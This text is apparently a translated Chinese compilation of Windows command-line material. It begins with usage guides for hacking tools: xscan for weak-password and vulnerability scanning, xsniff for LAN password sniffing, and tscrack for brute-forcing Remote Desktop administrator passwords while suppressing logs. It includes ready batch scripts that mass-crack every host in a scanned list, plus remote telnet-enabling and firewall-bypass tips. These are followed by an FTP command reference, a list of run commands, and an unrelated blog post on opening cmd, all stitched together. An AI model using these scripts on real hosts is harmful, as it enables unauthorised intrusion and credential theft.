@ means to execute the command behind @, but it will not be displayed (executed in the background); for example: @dir c:winnt >> d:log.txt means: execute dir in the background and store the result in d:log.txt
The difference between > and >> ">" means: overwrite; ">>" means: save to (add to).
For example: @dir c:winnt >> d:log.txt and @dir c:winnt > d:log.txt execute the two commands respectively for a second comparison: use >> to save the second result , while using:>, there is only one result, because the second result covers the first one.
eight:
Scanning tool: xscan.exe
basic format
xscan -host <start IP>[-<end IP>] <detection item> [other options] Scan all host information in the segment from "start IP to end IP"
xscan -file <host list file name> <detection item> [other options] Scan all host information in the "host IP list file name"
Test items
-active Check if the host is alive
-os Detect remote operating system type (via NETBIOS and SNMP protocols)
-port detects the port status of common services
-ftp detect weak FTP passwords
-pub Check FTP service anonymous user write permission
-pop3 detect POP3-Server weak password
-smtp detects SMTP-Server vulnerabilities
-sql detect SQL-Server weak password
-smb detect NT-Server weak password
-iis detects IIS encoding/decoding vulnerabilities
-cgi detect CGI vulnerabilities
-nasl load Nessus attack script
-all detects all of the above items
other options
-i adapter number set network adapter, <adapter number> can be obtained by "-l" parameter
-l show all network adapters
-v show detailed scan progress
-p skip unresponsive hosts
-o skip hosts with no open ports detected
-t The number of concurrent threads, the number of concurrent hosts specifies the maximum number of concurrent threads and the number of concurrent hosts, the default number is 100,10
-log file name specifies the scan report file name (suffix: TXT or HTML format file)
usage example
xscan -host 192.168.1.1-192.168.255.255 -all -active -p Detect all vulnerabilities of hosts in the 192.168.1.1-192.168.255.255 network segment, skip unresponsive hosts
xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o Detect the standard port status of hosts in the 192.168.1.1-192.168.255.255 network segment, NT weak password users, the maximum number of concurrent threads is 150, skip No hosts with open ports detected
xscan -file hostlist.txt -port -cgi -t 200,5 -v -o detects the standard port status of all hosts listed in the "hostlist.txt" file, CGI vulnerabilities, the maximum number of concurrent threads is 200, and the maximum at the same time Detect 5 hosts, display detailed detection progress, skip hosts with no open ports detected
Nine:
Command line sniffer: xsniff.exe
Capable of capturing FTP/SMTP/POP3/HTTP protocol passwords in the LAN
Parameter Description
-tcp output TCP datagram
-udp output UDP datagram
-icmp output ICMP datagram
-pass filter password information
-hide run in the background
-host resolve hostname
-addr IP address filter IP address
-port port filter port
-log filename save output to file
-asc output in ASCII
-hex output in hexadecimal
usage example
xsniff.exe -pass -hide -log pass.log runs in the background to sniff the password and save the password information in the pass.log file
xsniff.exe -tcp -udp -asc -addr 192.168.1.1 Sniff 192.168.1.1 and filter tcp and udp information and output in ASCII format
Terminal Services Password Cracking: tscrack.exe
Parameter Description
-h display usage help
-v display version information
-s print decryption capability on screen
-b sound when password is wrong
-t Issue multiple connections at the same time (multithreading)
-N Prevent System Log entries on targeted server
-U uninstall removes tscrack components
-f use the password after -f
-F interval time (frequency)
-l Use the username after -l
-w use the password dictionary after -w
-p use the password after -p
-D login main page
usage example
tscrack 192.168.0.1 -l administrator -w pass.dic Remotely use the password dictionary file to brute force the login password of the administrator of the host
tscrack 192.168.0.1 -l administrator -p 123456 Use the password 123456 to remotely log in to the administrator user of 192.168.0.1
@if not exist ipcscan.txt goto noscan
@for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i
nscan
@echo 3389.txt no find or scan faild
(①Save as 3389.bat) (Assume that you have scanned a batch of host IP list files with 3389 in 3389.txt with SuperScan or other scanners)
3389.bat means: take an IP from the 3389.txt file, and then run hack.bat
@if not exist tscrack.exe goto noscan
@tscrack %1 -l administrator -w pass.dic >>rouji.txt
:noscan
@echo tscrack.exe no find or scan faild
(②Save as hack.bat) (Run 3389.bat is OK, and 3389.bat, hack.bat, 3389.txt, pass.dic and tscrack.exe are in the same directory; you can wait for the result)
Hack.bat means: run tscrack.exe and use the dictionary to crack the administrator passwords of all hosts in 3389.txt, and save the cracking results in the rouji.txt file.
other
Shutdown.exe
Shutdown IP address t:20 After 20 seconds, the other party's NT will be automatically shut down (Windows 2003 system comes with a tool, you have to download this tool to use it under Windows 2000. It is described in detail in the previous Windows 2003 DOS command.)
fpipe.exe (TCP port redirection tool) is described in detail in the second article (port redirection bypasses the firewall)
fpipe -l 80 -s 1029 -r 80 When someone scans your port 80, the result he scans will be completely host information
Fpipe -l 23 -s 88 -r 23 Target IP After redirecting the port 23 Telnet request sent by the machine to the target IP, it will be sent to port 23 of the target IP through port 88. (When establishing Telnet with the target IP, the machine uses port 88 to connect with it) Then: directly Telnet 127.0.0.1 (local IP) to connect to port 23 of the target IP.
OpenTelnet.exe (remotely open telnet tool)
opentelnet.exe IP account password ntlm authentication method Telnet port (you don’t need to upload ntlm.exe to destroy Microsoft’s authentication method) After directly opening the other party’s telnet service remotely, you can use telnet ip to connect to the other party.
NTLM authentication method: 0: Do not use NTLM authentication; 1: Try NTLM authentication first, if it fails, then use username and password; 2: Only use NTLM authentication.
ResumeTelnet.exe (another tool included with OpenTelnet)
resumetelnet.exe IP account password After connecting to the other party with Telnet, use this command to restore the other party's Telnet settings and close the Telnet service at the same time.
Detailed explanation of FTP commands
FTP commands are one of the most frequently used commands by Internet users. Familiarity with and flexible use of FTP internal commands can greatly facilitate users and achieve twice the result with half the effort. If you want to learn to use FTP to download in the background, you must learn FTP commands.
The command line format of FTP is:
ftp -v -d -i -n -g [hostname] where
-v displays all response information from the remote server
-n restricts the automatic login of ftp, that is, does not use; .n etrc file;
-d use debug mode;
-g Suppresses global filenames.
The internal commands used by FTP are as follows (brackets indicate options):
1.![cmd[args]]: Execute an interactive shell in the local machine, exit back to the ftp environment, such as: !ls*.zip
2.$ macro-ame[args]: Execute the macro definition macro-name.
3.account[password]: Provide the supplementary password required to access system resources after successfully logging in to the remote system.
4.append local-file[remote-file]: Append the local file to the remote system host. If the remote system file name is not specified, the local file name will be used.
5.ascii: use ascii type transmission mode.
6.bell: The computer rings once after each command is executed.
7.bin: Use the binary file transfer method.
8.bye: Exit the ftp session process.
9.case: When using mget, convert the uppercase in the file name of the remote host to lowercase.
10. cd remote-dir: Enter the remote host directory.
11.cdup: Enter the parent directory of the remote host directory.
12.chmod mode file-name: Set the access mode of the remote host file file-name to mode, such as: chmod 777 a.out.
13.close: Interrupt the ftp session with the remote server (corresponding to open).
14 .cr: When using the asscii method to transfer files, convert carriage return and line feed into return line.
15.delete remote-file: Delete the remote host file.
16.debug[debug-value]: Set the debugging mode, display each command sent to the remote host, such as: deb up 3, if it is set to 0, it means cancel the debug.
17. dir[remote-dir][local-file]: Display the directory of the remote host and save the result in a local file.
18.disconnection:同close。
19.form format: Set the file transfer mode to format, and the default is file mode.
20.get remote-file[local-file]: Transfer the file remote-file of the remote host to the local-file of the local hard disk.
21.glob: Set the file name extension of mdelete, mget, and mput. By default, the file name is not expanded, which is the same as the -g parameter of the command line.
22.hash: For every 1024 bytes transmitted, a hash symbol (#) is displayed.
23.help[cmd]: Display the help information of the ftp internal command cmd, such as: help get.
24.idle[seconds]: Set the sleep timer of the remote server to [seconds] seconds.
25.image: Set the binary transmission mode (same as binary).
26.lcd[dir]: Switch the local working directory to dir.
27. ls[remote-dir][local-file]: Display the remote directory remote-dir and store it in the local file local-file.
28.macdef macro-name: Define a macro. When a blank line under macdef is encountered, the macro definition ends.
29.mdelete[remote-file]: Delete the remote host file.
30. mdir remote-files local-file: Similar to dir, but multiple remote files can be specified, such as: mdir .o. .zipoutfile.
31. mget remote-files: transfer multiple remote files.
32.mkdir dir-name: Create a directory in the remote host.
33.mls remote-file local-file: Same as nlist, but multiple file names can be specified.
34.mode[modename]: Set the file transfer mode to modename, and the default is stream mode.
35.modtime file-name: Display the last modification time of the remote host file.
36.mput local-file: Transfer multiple files to a remote host.
37. newer file-name: If the modification time of the file-name in the remote machine is closer than that of the file with the same name on the local hard disk, retransmit the file.
38.nlist[remote-dir][local-file]: Display the list of files in the remote host directory and save them in the local-file of the local hard disk.
39.nmap[inpattern outpattern]: Set the file name mapping mechanism, so that when the file is transferred, some characters in the file are converted to each other, such as: nmap $1.$2.$3[$1, $2].[$2, $3], then transfer When the file is a1.a2.a3, the file name becomes a1, a2. This command is especially applicable when the remote host is a non-UNIX machine.
40.ntrans[inchars[outchars]]: Set the translation mechanism of the file name characters, such as ntrans1R, the file name LLL will become RRR.
41.open host[port]: establish a specified ftp server connection, you can specify the connection port.
42.passive: Enter passive transmission mode.
43.prompt: Set interactive prompts when multiple files are transferred.
44.proxy ftp-cmd: In the secondary control connection, execute an ftp command that allows two ftp servers to be connected to transfer files between the two servers. The first ftp command must be open to first establish a connection between the two servers.
45.put local-file[remote-file]: Transfer the local file local-file to the remote host.
46.pwd: Display the current working directory of the remote host.
47.quit: Same as bye, exit the ftp session.
48.quote arg1, arg2...: Send the parameters to the remote ftp server verbatim, such as: quote syst.
49.recv remote-file[local-file]:同get。
50. reget remote-file[local-file]: Similar to get, but if local-file exists, it will resume from the place where the last transmission was interrupted.
51.rhelp[cmd-name]: Request help from the remote host.
52.rstatus[file-name]: If no file name is specified, the status of the remote host will be displayed, otherwise the status of the file will be displayed.
53.rename[from][to]: Change the remote host file name.
54.reset: Clear the reply queue.
55. Restart marker: Restart get or put from the specified marker, such as: restart 130.
56.rmdir dir-name: Delete the remote host directory.
57.runique: Set the file name to be stored only once. If the file exists, add suffixes .1, .2, etc. to the original file.
58.send local-file[remote-file]:同put。
59.sendport: Set the use of the PORT command.
60.site arg1, arg2...: Send parameters verbatim as SITE commands to the remote ftp host.
61. size file-name: Display the file size of the remote host, such as: site idle 7200.
62.status: Display the current ftp status.
63.struct[struct-name]: Set the file transfer structure to struct-name, and use the stream structure by default.
64. sunique: Set the remote host file name storage to only one (corresponding to runique).
65.system: Display the operating system type of the remote host.
66.tenex: Set the file transfer type to the type required by the TENEX machine.
67.tick: Set the byte counter during transmission.
68.trace: Set package tracking.
69.type[type-name]: Set the file transfer type to type-name, the default is ascii, such as: type binary, set the binary transfer method.
70.umask[newmask]: Set the default umask of the remote server to newmask, such as: umask 3
71.user user-name[password][account]: Indicate your identity to the remote host. When you need a password, you must enter the password, such as: user anonymous my@email.
72.verbose: Same as the -v parameter of the command line, that is, to set the detailed report mode, all responses from the ftp server will be displayed to the user, and the default is on.
73.?[cmd]: Help.
Commonly used CMD commands
osk: on-screen keyboard
calc: calculator
write: WordPad
mspaint: drawing board
notepad: Notepad
services.msc: local service settings
regedit: Registry List Editor
control: control panel
sndrec32-------------recorder
explorer---------------Open Explorer
logoff-------------------logout command
shutdown-------------60 seconds countdown shutdown command
compmgmt.msc-----computer management
dvdplay----------------DVD player
drwtsn32-------------system doctor
rononce -p------------15 seconds shutdown
dxdiag------------------Check DirectX information
mem.exe---------------Display memory usage
perfmon.msc----------computer performance monitoring program
winver -------------------- Check Windows version
wupdmgr---------------windows updater
mstsc--------------------Remote Desktop Connection
taskmgr ----------------- task manager
conf ---------------------- start netmeeting
mstsc--------------------Remote Desktop Connection
magnify ----------------- magnifying glass utility
dcomcnfg---------------Open system component service
utilman ------------------ Auxiliary Tool Manager
cmd.exe----------------CMD Command Prompt
Table of contents
foreword
The win key of my computer is out of order. I want to use win+R to call up cmd, but I can't do it. (The failure of the win key has not been solved.) So I checked other ways to open cmd . After trying all the methods seen in Baidu experience, the screenshots have been re-edited and I want to share them with more people. This article has been marked as reprinted and put a reference link (search in the browser, not in csdn): link: link
1. Win+R shortcut key
Press the win key + R key at the same time (win first, then R) to bring up the "Run" dialog box, then enter cmd, and click OK.
(The most common and quickest way to open.)
2. Created through a text document;
(1) Create a new text document;

(2) Open and enter cmd; save and exit;

(3) Change the file suffix to ".cmd" or ".bat"


(4) Then you can open cmd by double-clicking;

3. Open the cmd.exe file in the C drive;
(1) Open the C drive and search for cmd.exe in the search bar

(2) Find if this cmd.exe file;

(3) Double-click to open;

4. Create a shortcut;
After finding the cmd.exe file through method 3, right-click -> "Create Shortcut". You can create a shortcut to the desktop, and you can open it by clicking directly in the future.

5. Open via PowerShell ;
(1) Open PowerShell (you can directly search for powershell. Or hold down the shift key anywhere, and right-click at the same time, select "Open PowerShell window here")



(2) After opening PowerShell, enter the command "cmd" or "cmd.exe" and press Enter to run. (At this point, you can run cmd commands in PowerShell, but you cannot run PowerShell commands)


6. Open through the folder navigation bar;
Open any folder, change the navigation bar to cmd, and press Enter to open it;


